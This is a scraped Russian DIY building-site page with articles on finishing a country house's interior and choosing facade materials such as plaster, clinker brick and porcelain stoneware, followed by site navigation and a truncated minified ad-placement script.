Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 